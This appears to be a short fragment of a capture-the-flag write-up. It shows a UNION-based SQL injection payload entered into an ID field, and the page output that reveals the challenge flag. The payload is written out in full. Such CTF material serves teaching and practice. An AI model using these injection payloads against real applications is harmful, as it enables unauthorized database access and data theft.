 flag
到底过滤了什么东西?
提交查询
ID: 1'  union select flag  from flag  where '1'='1
name: baloteli
ID: 1'  union select flag  from flag  where '1'='1
name: flag{Y0u_@r3_5O_dAmn_90Od}